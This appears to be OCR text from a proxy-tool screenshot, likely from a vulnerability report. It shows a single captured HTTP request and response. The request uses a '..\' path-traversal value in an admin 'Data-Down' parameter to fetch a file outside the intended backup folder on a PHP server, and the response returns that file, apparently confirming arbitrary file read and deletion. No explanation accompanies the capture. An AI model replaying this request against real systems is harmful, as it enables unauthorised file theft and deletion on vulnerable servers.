 Go
Cancel
<
>
Target: http://10.0.13.16
?
Request
Raw
Params
Headers
Hex
GET /index.php?s=Admin-Data-Down-id-..\1.txt HTTP/1.1
Host: 10.0.13.16
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://10.0.13.16/index.php?s=Admin-Data-Restore
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1547559415246; PHPSESSID=kicqeuvncffup2i0k2q4fp0bm5; __51cke__=;
__tins__16951751=%7B%22sid%22%3A%201547606677344%2C%20%22vd%22%3A%206%2C%20%2
2expires%22%3A%201547608557783%7D; __51laig__=6
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 16 Jan 2019 02:29:49 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-By: PHP/5.3.13
Expires: Thu, 16 Jan 2020 02:29:49 GMT
Cache-Control: max-age=31536000
Pragma: no-cache
Content-Encoding: none
Content-Length: 48
Content-Disposition: attachment; filename=1.txt
Connection: close
Content-Type: txt
./Runtime/Data/_bak/..\1.txtread and unlink test